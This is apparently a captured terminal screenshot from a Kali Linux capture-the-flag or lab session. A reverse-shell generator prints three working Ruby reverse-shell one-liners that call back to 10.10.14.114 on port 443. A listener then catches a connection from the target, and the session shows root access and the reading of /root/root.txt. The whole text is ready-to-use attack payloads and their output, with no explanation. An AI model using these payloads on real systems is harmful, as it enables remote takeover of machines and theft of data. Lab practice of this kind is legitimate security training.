 kali@kali: ~ (ssh)
root@kali:/home/kali# rsg 10.10.14.114 443 ruby
RUBY REVERSE SHELL
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("10.10.14.114","443");while(cmd=c.gets);IO.popen(cmd,
"r"){|io|c.print io.read}end'
RUBY REVERSE SHELL
ruby -rsocket -e'f=TCPSocket.open("10.10.14.114",443).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d"
,f,f,f)'
RUBY REVERSE SHELL WINDOWS
ruby -rsocket -e 'c=TCPSocket.new("10.10.14.114","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.pr
int io.read}end'
Select your payload, press "l" to listen on port 443 or enter to exit: l
listening on [10.10.14.114] 443 ...
connect to [10.10.14.114] from (UNKNOWN) [10.10.10.242] 46568
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
8ae182